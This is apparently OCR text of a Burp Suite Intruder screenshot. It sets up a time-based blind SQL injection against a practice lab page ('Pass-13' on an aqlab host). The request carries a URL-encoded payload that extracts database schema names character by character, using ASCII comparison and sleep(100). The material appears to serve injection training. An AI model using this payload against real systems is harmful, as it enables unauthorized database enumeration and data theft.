 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
GET /Pass-13/index.php?id=
1%22%20and%20%20if((ascii(substr((select%20schema_name%20from%20information_schema.schemata%20limit%200,1),1,1))=§105§),sleep(100),1
)--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear